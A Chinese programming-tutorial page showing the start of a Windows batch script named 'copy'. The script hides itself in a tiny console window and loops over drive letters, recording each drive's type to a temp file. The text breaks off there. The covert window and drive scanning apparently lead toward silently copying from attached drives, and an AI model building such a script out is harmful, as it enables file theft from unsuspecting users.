
入门教程
编程课程
VIP会员
copy
2020-07-30 11:10 更新
@echo off
title $$$$*晗*晗*制*造*$$$$
mode con: cols=14 lines=1
:again
cls
del /Q /f "%temp%\copy.tmp" >nul 2>nul
for %%i in (c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z)
do @fsutil fsinfo drivetype %%i:
>>"%temp%\copy.tmp"